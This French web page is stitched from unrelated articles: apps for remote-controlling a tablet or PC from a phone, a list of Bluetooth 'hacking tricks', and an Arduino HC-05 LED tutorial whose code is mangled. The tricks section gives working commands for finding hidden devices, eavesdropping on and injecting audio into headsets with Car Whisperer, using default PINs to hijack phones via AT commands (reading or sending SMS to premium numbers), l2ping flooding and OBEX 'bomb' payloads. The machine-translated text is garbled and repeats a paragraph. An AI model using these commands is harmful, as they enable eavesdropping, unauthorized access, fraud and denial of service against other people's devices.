Contrôle de la caméra du smartphone via Bluetooth. Création d'une application Android pour contrôler un robot domestique via Bluetooth
Il y a souvent des situations où vous devez utiliser une tablette, mais il n'y a aucun moyen de la récupérer. Un exemple est de regarder un film à la télévision depuis une tablette connectée. Assis ou allongé sur le canapé, il est inconfortable de se lever ou de l'atteindre pour rembobiner, changer de dossier, etc. Une autre option consiste à écouter de la musique à partir d'une tablette cachée dans un sac. Le sortir à chaque fois est peu pratique, et parfois presque impossible. Dans de telles situations, il est très pratique lorsque le smartphone contrôle la tablette. Comment mettre en œuvre cette approche - l'article le dira.
Comment contrôler une tablette depuis un smartphone sous Android OS
Malheureusement, la fonctionnalité des smartphones et tablettes basés sur Android OS ne prévoit pas la possibilité de connecter deux appareils pour télécommande... Le maximum que peuvent faire les forces d'un système "propre" est d'organiser la synchronisation entre elles. Pour pouvoir contrôler la tablette depuis un smartphone, vous devez utiliser programmes tiers... Nous parlerons d'eux.
Tablette à distance
Le programme Tablet Remote est un outil simple pour contrôler à distance une tablette à partir d'un smartphone. Pour l'avenir, il convient de noter que ses fonctionnalités ne sont pas très larges : il n'y a que la possibilité d'utiliser le téléphone comme télécommande. Le programme ne sait pas comment diffuser des images à partir de l'écran, donc toutes les actions sont effectuées à l'aveugle. Ce n'est pas grave si la tablette est connectée au téléviseur et que toutes les actions sur l'écran sont visibles, mais c'est gênant si la « tablette » est dans le sac.

Pour utiliser le programme, vous devez l'installer sur les deux appareils. Le panneau d'action supplémentaire est le suivant :

Lorsque le téléphone est tourné en orientation portrait, l'écran affiche une télécommande avec cinq positions bouton de navigation(comme sur les numéroteurs à bouton-poussoir), les touches du lecteur et les boutons système « Accueil », « Menu », « Retour », « Rechercher » et « Clavier ». Dans ce mode, le smartphone contrôle la tablette dans le menu, les lecteurs et autres programmes. Lorsqu'elle est tournée en position horizontale, la télécommande passe en mode manette de jeu.
 Dans cette position, vous pouvez jouer à des jeux Android sur l'écran du téléviseur en utilisant votre smartphone comme manette de jeu. Cependant, un téléviseur n'est pas nécessaire : si la tablette a une diagonale de 10 , il est gênant de la tenir longtemps. Et si vous utilisez un support, vous pouvez poser la "tablette" sur la table et jouer en utilisant un smartphone comme joystick (qui est 2 à 6 fois plus léger).
Dans cette position, vous pouvez jouer à des jeux Android sur l'écran du téléviseur en utilisant votre smartphone comme manette de jeu. Cependant, un téléviseur n'est pas nécessaire : si la tablette a une diagonale de 10 , il est gênant de la tenir longtemps. Et si vous utilisez un support, vous pouvez poser la "tablette" sur la table et jouer en utilisant un smartphone comme joystick (qui est 2 à 6 fois plus léger).
RemoDroid
RemoDroid est un programme plus avancé qui vous permet d'organiser le contrôle d'une tablette depuis un smartphone. Il est analogue à l'utilitaire informatique populaire TeamViewer. La fonction principale du programme est la diffusion d'images à partir de l'écran, ainsi que le contrôle tactile. Cela signifie que lorsque la connexion est établie, l'image de l'écran de la tablette sera transmise au smartphone, et lorsque vous cliquez sur les commandes, l'élément correspondant est lancé. Le programme a deux inconvénients. L'un d'eux est la nécessité pour les deux appareils d'être dans le même réseau local ou avait une connexion IP statique. Deuxièmement, sans les droits root sur la tablette, la diffusion d'images peut ne pas fonctionner. 
La configuration du programme est extrêmement simple.

Après avoir effectué ces manipulations, une image de l'écran de la tablette apparaîtra sur l'écran, ainsi que des boutons traditionnellement situés sous l'écran.

Comment contrôler une tablette à partir d'un smartphone sous Windows OS
Tablettes basées sur le bureau Versions Windows 8.1 ou 10 au cours des 2 dernières années ont été constamment en demande. Les méthodes ci-dessus ne conviennent pas pour organiser la télécommande, car elles nécessitent que les deux appareils fonctionnent sur Base Android... Cependant, cela ne signifie pas que vous ne pourrez pas utiliser le téléphone comme télécommande. De bonnes vieilles méthodes éprouvées sont utilisées.
TeamViewer
TeamViewer s'est avéré fiable et gratuit (pour Utilisation à la maison) solution pour organiser le contrôle à distance dans Environnement Windows... Cependant, peu de gens savent qu'il existe des versions de l'application adaptées pour appareils mobiles... Vous pouvez les installer sur les smartphones avec Android, iOS, BlackBerry OS et, bien sûr, la version mobile de Windows 8.1 ou 10.
Pour contrôler une tablette Windows depuis votre téléphone, vous devez télécharger une application cliente pour tablette, ordinateur portable ou PC, ainsi qu'installer sa version mobile sur votre smartphone. La suite de la procédure est la suivante.

Vous pouvez contrôler la tablette avec des gestes du doigt ou en connectant une souris via Bluetooth ou USB OTG. La méthode est polyvalente, car elle vous permet de contrôler n'importe quel appareil basé sur la version de bureau de Windows à partir de n'importe quel smartphone. 
Existe un grand nombre de applications qui transforment votre téléphone Android en télécommande pour votre ordinateur.
Avec ces applications, vous pouvez contrôler votre ordinateur depuis le confort de votre canapé, un seul coup de doigt suffira pour terminer la tâche. Contrôle informatique via android sur un PC via Bluetooth ou Module Wi-Fi(sur un ordinateur portable, de tels modules sont présents dans la configuration d'usine, en ordinateurs fixes vous pouvez connecter des périphériques externes), vous devez également passer quelques minutes de votre temps pour installer le logiciel nécessaire. Pour télécommande ordinateur personnel il ya trois super programmes qui sont décrits ci-dessous.
Application de contrôle ultime
L'application est divisée en deux parties, comme toutes les applications de ce type, à savoir : l'agent, qui est installé sur mobile Android appareil et une application informatique. Après avoir installé le programme, exécutez-le sur votre ordinateur. Vous devez maintenant lancer l'agent installé sur le téléphone et choisir le type de connexion que vous utiliserez pour contrôler. C'est tout!
Pour simplifier le contrôle de votre ordinateur, vous pouvez utiliser le multitouch dans l'application. Il existe un grand nombre d'options d'application pour le programme, et elles ne sont limitées que par les spécificités de votre leçon sur un ordinateur. Vous pouvez commencer par la possibilité de gérer les présentations. Ultimate Control prend en charge plusieurs systèmes tels que Mac, Linux et Windows.
Vous devrez également ordinateur Java Environnement d'exécution.

Application à distance unifiée
Le programme est complètement similaire à Ultimate Control, qui utilise également le contrôle du serveur, qui est configuré sur un ordinateur, et une application pour votre appareil Android pour le contrôle. L'application sur le téléphone peut allumer l'ordinateur via le réseau, contrôler le volume, arrêter automatiquement les lecteurs multimédias pour les appels entrants sur le téléphone et de nombreuses autres fonctions.

Désolé, cette application est payante, en version gratuite de nombreuses fonctions ne sont pas disponibles. contrôle PowerPoint et différents navigateurs fourni uniquement dans la version payante du produit. Dans la liste des systèmes, Unified Remote est uniquement pris en charge par Windows et nécessite .NET Framework 4 pour s'exécuter.

WIN - Application à distance
Comme l'application précédente, WIN - Remote ne prend en charge que le système d'exploitation Windows. Pour un fonctionnement normal, vous devez installer le service Windows Remote Service. Après avoir installé ce service et l'avoir lancé, vous pouvez créer un serveur et vous y connecter depuis votre mobile téléphone Android... Avec cette application, vous pouvez contrôler gestionnaire de fichiers et de nombreux navigateurs populaires, ainsi que des lecteurs vidéo et audio, des présentations et des visionneuses d'images.

Parmi toutes les applications décrites, WIN - Remote se distingue par le fait que toutes ses fonctions sont entièrement gratuites. Dans la version payante, vous pouvez supprimer les publicités.

Un petit inconvénient est le manque de multiplateforme, mais dans ce cas cela dépend des technologies utilisées.
Comme vous pouvez le voir, résoudre le problème du contrôle d'un ordinateur via un téléphone ou une tablette Android s'est avéré être pas du tout difficile, grâce à un bon logiciel. Vous pouvez télécharger les données de l'application sur notre site Web ou Jeu de Google... Bonne chance à tous et à bientôt.
Vous avez une tablette ou un smartphone Android avec sortie HDMI, et vous savez que vous pouvez regarder des films sur grand écran TV ou moniteur. Mais c'est très gênant, dites-vous. Qu'il s'agisse d'un lecteur multimédia : asseyez-vous sur le canapé, prenez une télécommande et regardez ce que vous voulez pour votre propre plaisir.
Cependant, si vous en avez un de plus Appareil Android, vous n'avez pas besoin d'un lecteur multimédia maintenant. En utilisant application gratuite Tablette à distance vous pouvez le transformer en télécommande par n'importe qui tablette Android ou par téléphone. Il vous suffit d'installer le programme sur les deux appareils et de le configurer.
Programme Tablette à distance vous permet de contrôler la lecture de vidéos et de musique, de régler la luminosité de l'image et le volume du son, d'envoyer des commandes telles que « Play », « Pause », « Rewind » et de changer de piste. De plus, vous pouvez émettre des commandes système pour Retour, Menu, Accueil et Rechercher, et même saisir du texte sur un autre appareil à l'aide du clavier à l'écran.
De plus, vous n'aurez même pas besoin droits root sur aucun des appareils.

Pour configurer le programme, vous devez le lancer sur les deux appareils, activer Bluetooth sur eux et les connecter les uns aux autres. Pour ce faire, vous devez sélectionner "Connexion" -> "Analyser les appareils", et une fois l'appareil détecté, cliquez sur "Rendre l'appareil détectable" pour qu'il apparaisse dans la liste. Par défaut, le Bluetooth est activé pendant 120 secondes (2 minutes), donc n'oubliez pas de supprimer cette limitation dans les "Paramètres" -> " Réseaux sans fil"->" Bluetooth "paramètres de votre appareil.
Maintenant, nous devons accéder aux paramètres du programme sur l'appareil que nous voulons contrôler en appuyant sur le bouton "Configuration" et activer les deux options : "Activer la télécommande de la tablette" et "Modifier la méthode d'entrée pour la télécommande de la tablette"

Ça y est, vous avez terminé les réglages. Maintenant que vos appareils sont connectés entre eux, appuyez simplement sur le bouton "Télécommande" de l'appareil qui fera office de télécommande, et une fenêtre s'ouvrira avec une imitation de la télécommande, dont vous enverrez des commandes au deuxième appareil .
Pour activer le mode plein écran, activez l'option "Masquer la barre d'état" dans la section "Paramètres" de l'application.
L'application Tablet Remote fonctionne très bien sur les téléphones et les tablettes et lorsque nous avons essayé de contrôler HTC Desire Z, il recevait des commandes d'un autre smartphone, même en mode veille (quand son écran était éteint).
Vous pouvez télécharger gratuitement le programme Tablet Remote sur l'Android Market :
Matériaux associés :
Tout le monde sait parfaitement qu'avec l'aide Bluetooth vous pouvez transférer un fichier d'un appareil à l'autre ou vous connecter casque sans fil... Mais ses capacités ne se limitent pas à cela. Avec le bon outil avec vous, vous pouvez faire de vrais miracles. Alors pourquoi ne pas vous essayer en tant que magicien ?
Module technologique intégré Bluetooth(ou, plus formellement, IEEE 802.15.3) a depuis longtemps cessé d'être une curiosité. Le coût du module est si insignifiant que seul un fabricant paresseux ne l'intègre pas dans un mobile, un ordinateur portable ou un PDA. Et même alors - pour des raisons de marketing. En un mot, Bluetooth est utilisé par presque tout le monde. Mais seuls quelques-uns savent qu'en utilisant la technologie, ils risquent de divulguer leurs données confidentielles. Mais commençons tout de même par le bon !
Astuce 1 : Utiliser BT pour accéder à votre ordinateur à distance
Une fois, pour une présentation, j'ai invité un ami aux longues jambes à appuyer sur la barre d'espace pour retourner les diapositives dans Power Point. Ce plaisir m'a coûté un déjeuner coûteux et deux heures de conversations vides avec la fille Barbie. Après cela, j'ai fermement décidé: la prochaine fois, je contournerai le problème de l'absence de télécommande d'une manière différente. Et il se promenait avec un téléphone portable ! Oui, oui, vous pouvez feuilleter des diapositives directement depuis votre téléphone, contrôler la musique - et Dieu sait quoi faire d'autre. L'essentiel est que les modules BT soient installés sur le téléphone portable et l'ordinateur. Non seulement vous économiserez de l'argent et de l'énergie, mais vous aurez également un look impardonnable à la mode. Quiconque utilise l'utilitaire peut montrer une telle astuce.
Télécommande Bluetooth, récemment mis à jour vers la version 3.0. Il vous permet de contrôler votre ordinateur depuis l'écran de n'importe quel téléphone mobile. Tout est très simple. Une partie serveur spéciale est installée sur l'ordinateur, et un programme client écrit en Java (nécessite MIDP 2.0) sur le téléphone. Après avoir configuré un circuit simple, vous pouvez contrôler à distance la souris et le clavier de votre ordinateur. Et surtout, vous aurez accès à un bureau à distance. Real Remote Desktop directement depuis l'écran de votre mobile ! Eh bien, et avec un ami aux longues jambes, vous pouvez passer du temps avec beaucoup plus de succès. Télécommande Bluetooth utile ici aussi : mettre
Musique romantique :).
Astuce 2: Contrôle d'accès BT
Si vous travaillez dans une pièce où une dizaine de collègues sont assis avec vous, vous avez probablement dû bloquer votre ordinateur lorsque vous vous rendez dans une autre pièce. Et quoi? N'ayez pas le temps de partir, car quelqu'un fouille déjà sur votre disque. L'aménagement n'est pas des plus agréable. En général, il est nécessaire de verrouiller l'ordinateur, la question est - comment ? Vous pouvez utiliser les fonctionnalités standard de Windows et saisir un mot de passe long dix fois par jour. Ou faites-le magnifiquement avec l'aide de la technologie Bluetooth... Tout est aussi simple que deux et deux. Vous vous éloignez de l'ordinateur - et il est immédiatement bloqué. Vous revenez - et la serrure n'est plus là ! La seule condition : à la fois dans l'ordinateur et dans téléphone portable le module doit être installé
Bluetooth, et le programme est installé dans le système VerrouillerMaintenant(vous pouvez facilement). Cependant, les amis et collègues peuvent être informés des capacités télépathiques, puis vendre le secret pour de l'argent :). Soit dit en passant, s'il n'y a pas de module BT à portée de main, il peut être remplacé par un téléphone prenant en charge la "dent bleue" (à brancher via un port COM).
Astuce 3: Coupez le trafic BT hors des ondes
La maîtrise commence par la compréhension. Avez-vous déjà eu le désir de regarder à l'intérieur du protocole et de découvrir comment se déroule l'échange de données via la « dent bleue » ? Écouter le trafic Bluetooth ne peut être effectué que "en soi", c'est-à-dire que l'interception du trafic sortant et entrant du nœud sur lequel vous avez donné des commandes est effectuée. Dans ce cas, ce que l'on appelle l'interface de contrôleur hôte (HCI) n'est pas négligeable, ce qui vous permet d'accéder à l'émetteur. Le nœud HCI se connecte généralement au nœud du pilote de périphérique Bluetooth(entrant) et vers le nœud L2CAP (sortant). La plate-forme Windows ne fournit pas cette fonctionnalité par défaut. Cependant, des développeurs tiers ont publié
pilotes spéciaux qui permettent convertir le dongle standard en renifleur... Traditionnellement indicative à cet égard est le travail Analyseur de protocole Bluetooth sans fil FTS4BT vaut beaucoup d'argent. Le produit s'accroche au fait qu'il supporte la nouvelle Bluetooth v2.0 + EDR, sur la base duquel fonctionnent les appareils modernes et, en outre, est capable de décoder tout le trafic aérien à la volée, en triant soigneusement les données audio, de protocole d'application et bien plus encore. Il est clair que pour renifler (et en général) les dongles USB de classe 1 les plus pertinents, dont la portée atteint une centaine de mètres.
Astuce 4: Travailler directement avec l'adaptateur BT
Longtemps Les piles Bluetooth pour Windows ont fourni de telles capacités maigres que les programmeurs ont simplement contourné cette plate-forme. Cela explique que la plupart des programmes pour s'amuser sérieusement avec la "dent bleue" sont développés pour la plate-forme nix. Nous analyserons quelques-unes des astuces sur cette plate-forme, à savoir FreeBSD(je vous rappelle que nous avons posté la dernière version 7.0 de cet OS sur le disque du précédent numéro). La technologie elle-même Bluetooth n'a officiellement commencé à être pris en charge qu'à partir de la 5ème branche basée sur le sous-système Netgraph. Je suis heureux que la plupart des adaptateurs USB soient compatibles avec le pilote ng_ubt (vous devez le démarrer avant de connecter l'appareil). Essayons?
- Nous connectons l'appareil : kldload ng_ubt
- Copiez le script de chargement de la pile dans un endroit pratique : cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Copiez le script de chargement de la pile dans un endroit pratique et exécutez : sh /usr/local/etc/rc.bluetoots start ubt0
Maintenant, je veux vous présenter l'utilitaire hccontrol. C'est l'un des principaux programmes pour travailler avec le module BT. C'est elle qui effectue toutes les opérations liées à l'interface HCI, et a la syntaxe suivante : hccontrol –n<имя_hci_узла> <команда>... Vérifions la fonctionnalité de notre appareil, scannons la diffusion pour les appareils :
hccontrol –n ubt0hci Enquête
En conséquence, l'utilitaire affichera des informations sur les périphériques trouvés, y compris leurs adresses MAC. Il faut noter que chacun des Appareils Bluetooth, qu'il s'agisse d'un casque ou d'un téléphone ordinaire, représente un ensemble de services... La liste de base comprend : CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (Dial-up Networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point) . .. Pour connaître les services fournis par un appareil particulier, une demande de protocole SPD (Service Descovery Protocol) spécial est utilisée. Le serveur SPD fonctionne directement sur la machine hôte et est un composant exclusivement informationnel (pour l'influencer
impossible). Vous pouvez déterminer quels services sont fournis par les appareils trouvés à l'aide de l'utilitaire approprié :
# spdcontrol -a
Astuce 5: Trouver des appareils cachés
Nous avons donc scanné la diffusion et avons même découvert quels services sont disponibles sur les appareils actifs. Mais voici le piège ! Certains appareils n'affichent en aucun cas leur présence, car ils sont en "mode introuvable" et ne répondent pas aux demandes de diffusion. Par les paramètres de votre téléphone, vous connaissez probablement une telle option de sécurité. mais vous pouvez toujours trouver de tels appareils!
La technique la plus connue pour les détecter est une attaque par force brute sur les adresses MAC, c'est-à-dire l'envoi séquentiel de requêtes à différentes adresses à partir d'une certaine plage. Pour ce faire, vous devez utiliser un utilitaire très simple appelé Redfang, qui parcourt les six derniers octets de l'adresse du périphérique et détecte ainsi les périphériques cachés.
Une autre option consiste à utiliser techniques passives: mettez votre appareil en veille, tout en attribuant un nom attrayant au réseau :
hciconfig hci0 nom BT_YANDEX
hciconfig hci0 vers le bas
hciconfig hci0 up
hcidump -V | grep bdaddr
En conséquence, toutes les connexions entrantes seront affichées, parmi lesquelles il peut facilement y avoir des amis avec des identifiants cachés.
Astuce 6 : intercepter les conversations du casque depuis les airs
L'une des principales menaces pour la technologie radio est que les données peuvent être interceptées. La première chose qui me vient à l'esprit concernant le Bluetooth est écouter les conversations de personnes à l'aide d'un casque... Et souvent c'est réel ! Au festival des hackers C'est quoi ce bordel aux Pays-Bas, des experts du groupe Trifinite ont démontré comment, à l'aide d'un ordinateur portable sous Linux, programme spécial et l'antenne directionnelle peut écoutez ce dont parle le conducteur via un casque Bluetooth une voiture qui passe. Le groupe a développé un programme Chuchoteur de voiture("Whisper de voiture"). Les capacités du programme sont relativement faibles : vous ne pouvez écouter que ceux qui ont oublié de changer les mots de passe d'usine pour accéder au Bluetooth comme
"0000" ou "1234". Mais ces pauvres gens, croyez-moi, sont très, très nombreux ! "Whisperer" est capable de se caler et de passer avec succès le "couplage" des appareils, après avoir reçu les informations transmises du carqit ou du casque au téléphone mobile. J'attire votre attention : l'utilitaire permet non seulement de recevoir des informations transmises entre le casque et le mobile, mais aussi d'y injecter les vôtres. Nous avons décidé de tester les capacités de ce programme en téléchargeant Chuchoteur de voiture du site des développeurs.
classe d'adaptateur hciconfig 0x500204
# 0x500204 est la classe "téléphone"
Sinon, certains appareils "intelligents" peuvent soupçonner que quelque chose n'allait pas. Regardons la syntaxe de l'utilitaire, qui ressemble à ceci :
./carwhisperer "ce que nous intégrons dans la ligne" "ce que nous capturons de la ligne" "adresse de l'appareil" [canal]
Nous avons pris le fichier intégrable directement dans le dossier de l'utilitaire et spécifié out.raw comme sortie :
./carwhisperer 0 message.raw /tmp/out.raw
00 : 15 : 0E : 91 : 19 : 73
En sortie, on obtient le fichier out.raw. Vous ne pouvez pas l'écouter dans sa forme pure : vous devez le convertir au format audio, ce qui nécessitera un utilitaire supplémentaire. De nombreux convertisseurs audio fonctionneront, par exemple :
brut –r 8000 –c 1 –s –w out.raw –t wav –r
44100 –c 2 out.wav
En plus d'écouter, vous pouvez vous connecter, consulter annuaire et profitez d'autres fonctionnalités mains libres avec Bluetooth. Le principe est le suivant : dans un premier temps, une recherche des appareils actifs est effectuée et une vérification du service HS (Head Set) est effectuée. Ensuite, l'adresse MAC de l'appareil est examinée et une tentative de connexion est effectuée à l'aide de la clé standard. Si la connexion est établie, vous pouvez faire ce que vous voulez avec l'appareil (dans le jeu de commandes AT disponible).
En pratique, ça ressemble à ça. Tout d'abord, tous les casques actifs sont recherchés à l'aide de la commande "sdptool search HS", qui donne quelque chose comme ceci :
Enquête...
Recherche de HS sur 00 : 0A : 3A : 54 : 71 : 95 ...
Nom du service : casque
Service RecHandle : 0x10009
Liste d'ID de classe de service :
"Casque" (0x1108)
"Audio générique" (0x1203)
Liste des descripteurs de protocole :
"L2CAP" (0x0100)
"RFCOMM" (0x0003)
Canal : 7
Liste des attributs de base de langue :
code_ISO639 : 0x656e
encodage : 0x6a
décalage_base : 0x100
Liste des descripteurs de profil :
"Casque" (0x1108)
Version : 0x0100
Ensuite, une tentative est effectuée pour ouvrir une connexion RFCOMM sur le canal audio SCO à l'aide de la commande "rfcomm connect 2 00 : 0A : 3A : 54 : 71 : 95 1" et en envoyant les commandes AT nécessaires. Je vais donner une petite note statistique sur les données d'autorisation pour certains modèles de casques sans fil :
Nokia (00 : 02 : EE ...) - broche = "5475"
Audi UHV (00 : 0E : 9F...) - broche = "1234"
O "Neill (00:80:37 ...) - broche =" 8761 "
Cellink (00 : 0A : 94 ...) - broche = "1234"
Eazix (00 : 0C : 84 ...) - broche = "1234"
Soit dit en passant, le même principe peut être utilisé pour connexion non autorisée à tous les autres appareils... Grâce aux commandes AT et au protocole RFCOMM, vous pouvez par exemple lire un SMS ou même l'envoyer depuis le téléphone de quelqu'un d'autre vers numéro de péage en mettant le propriétaire de l'appareil sur l'argent. Soyez vigilant!
Astuce 7 : Périphériques DDoS BT
L'approche est traditionnelle. Le DDoS peut être exécuté lorsque l'appareil hôte (« maître ») effectue un travail plusieurs fois supérieur au client. Cette situation est appelée attaque par déni de service. Cela peut raccrocher le téléphone ou provoquer décharge rapide piles. Il existe plusieurs manières de mener une attaque. Commençons avec outils standards... La chose la plus évidente est de pinger l'appareil avec de gros paquets. Cela peut être fait en spécifiant le drapeau comme paramètre "-s" à l'utilitaire l2ping :
# l2ping -s 10000 -b "Adresse MAC"
Le programme lui-même, comme vous l'avez déjà compris, est un parent du ping dans un environnement bluetooth et sert à vérifier la connexion et la disponibilité d'une connexion. Une autre méthode, fondamentalement différente de la première, consiste à utiliser la technique du "fuzzing" - une sorte de technique de loterie, car on ne sait pas à l'avance ce qui va se passer. Il s'agit d'une nouvelle tendance consistant à identifier les vulnérabilités des produits sans analyser les codes sources. La technique repose uniquement sur une communication interactive avec un objet dans un langage compréhensible pour lui, mais avec des arguments absolument chaotiques et des valeurs variables. La tâche d'un pirate informatique serait de s'assurer que le nom visible du téléphone contient suffisamment de un grand nombreéléments. S'il est détecté par le "maître" dans 70%
un débordement ou un déni de service se produit :
hciconfig hci0 nom `perl -e" print "ash" x 3137 "`
# Commande pour Linux
hccontrol –n adaptateur change_local_name "nouveau nom")
# exemple pour FreeBSD
De nombreux téléphones sont toujours incapables de digérer les fichiers de bombes. Voici une implémentation simple d'une astuce similaire.
- Tout d'abord, une "bombe" est préparée. Exemple célèbre :
echo `perl -e 'print" skvz "x 3137'`> fichier - Ensuite, ils utilisent un utilitaire modifié pour interagir avec OBEX - USSP PUSH (xmailserver.org/ussp-push.html)
./obextool push file 00: 0A: 3A: 54: 71: 95 `perl -e 'print" skvz "x 3137'` 3
Cet article présente instructions étape par étape pour vous aider à créer votre propre application pour smartphone Android pour tout contrôler via Bluetooth. Pour démonstration, nous analyserons en détail un exemple de clignotement d'une LED sur un Arduino à l'aide de commandes depuis un téléphone ou une tablette. En suivant nos instructions, vous apprendrez comment procéder :
Pour contrôler un robot domestique, il suffit d'ajouter des boutons et de traiter leurs commandes du côté Arduino.
Ce qui est requis pour cela
- Toute carte compatible Arduino
- module Bluetooth
- Appareil Android
Il est préférable d'utiliser le HC-05 comme module Bluetooth. Il est facile d'acheter dans une boutique en ligne chinoise ou sur eBay. Le module est alimenté en 3,3V, mais ses lignes E/S peuvent fonctionner avec une logique 5V, ce qui permet de connecter son UART à l'Arduino.
Module Bluetooth HC-05
Connexion du module Bluetooth à Arduino
Nous devons donc maintenant connecter notre Arduino avec Bluetooth. Si l'Arduino n'a pas de sortie 3.3V, mais seulement 5V, alors vous devrez mettre un stabilisateur pour réduire la puissance. Les affectations des broches HC-05 sont faciles à trouver sur Internet. Pour l'utilisation, nous vous recommandons de faire une carte avec les lignes électriques, Rx et Tx ressorties. La connexion à l'Arduino doit se faire dans l'ordre suivant :
- Broche Arduino 3.3V ou (5V via le stabilisateur !) - à la broche 12 du module Bluetooth
- Broche Arduino GND - à la broche 13 du module Bluetooth
- Broche Arduino TX - à la broche 2 du module Bluetooth RX
- Broche Arduino RX - à la broche 1 du module Bluetooth TX
Après la connexion, vous devez vérifier la fonctionnalité du module Bluetooth. Connectez la LED à la broche 12 de l'Arduino et téléchargez le croquis suivant sur la carte :
Caractère entrantByte; // données entrantes int LED = 12; // La LED est connectée à la broche 12 void setup () (Serial.begin (9600); // initialisation du port pinMode (LED, OUTPUT); // Définir la broche 12 comme sortie Serial.println ("Appuyez sur 1 pour LED ON ou 0 à LED OFF ... ");) void loop () (if (Serial.available ()> 0) (// si les données sont arrivées en entrantByte = Serial.read (); // lire l'octet if (incomingByte == " 0 " ) (digitalWrite (LED, LOW); // si 1, puis éteignez la LED Serial.println ("LED OFF. Appuyez sur 1 pour LED ON!"); // et affichez le message en retour) if (incomingByte = = "1") (digitalWrite (LED, HIGH); // si 0, allume la LED Serial.println ("LED ON. Appuyez sur 0 pour LED OFF!");)))
